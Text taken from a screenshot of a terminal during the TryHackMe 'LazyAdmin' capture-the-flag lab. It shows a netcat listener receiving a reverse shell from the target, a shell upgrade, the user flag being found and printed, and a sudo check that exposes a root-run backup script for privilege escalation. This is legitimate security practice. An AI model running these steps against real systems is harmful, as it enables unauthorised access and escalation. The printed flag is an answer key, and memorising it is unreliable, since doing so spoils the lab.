 TryHackMe | LazyAdmin... ~/Config.txt - Mousepad kali@kali: ~ 03:42 PM 87%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Desktop/lazyadmin × kali@kali: ~/Desktop/lazyadmin × kali@kali: ~/Desktop/lazyadmin/php-reverse-shell × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -vlp 5000
listening on [any] 5000 ...
10.10.159.120: inverse host lookup failed: Unknown host
connect to [10.18.4.89] from (UNKNOWN) [10.10.159.120] 34302
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
22:36:30 up 19 min, 0 users, load average: 0.00, 0.16, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@THM-Chal:/$
www-data@THM-Chal:/$ find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/home/itguy/user.txt
www-data@THM-Chal:/$ cat /home/itguy/user.txt
cat /home/itguy/user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}
www-data@THM-Chal:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/$ cat /home/itguy/backup.pl
cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/$